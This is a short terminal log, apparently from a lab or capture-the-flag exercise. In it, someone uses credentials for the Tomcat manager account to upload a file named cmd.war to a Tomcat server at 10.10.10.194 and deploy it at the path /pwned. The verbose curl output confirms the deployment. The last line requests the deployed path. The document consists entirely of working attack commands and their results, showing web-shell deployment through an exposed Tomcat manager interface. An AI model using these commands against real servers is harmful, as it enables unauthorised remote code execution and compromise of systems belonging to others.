 ❯ curl -v -u tomcat:'$3cureP4s5w0rd123!' --upload-file cmd.war "http://10.10.10.194:8080/manager/text/deploy?path=/pwned"
*   Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080
* using HTTP/1.x
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/pwned HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.13.0
> Accept: */*
> Content-Length: 13032
>
* upload completely sent off: 13032 bytes
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Mon, 12 May 2025 04:55:50 GMT
<
OK - Deployed application at context path [/pwned]
* Connection #0 to host 10.10.10.194 left intact
❯ curl http://10.10.10.194:8080/pwned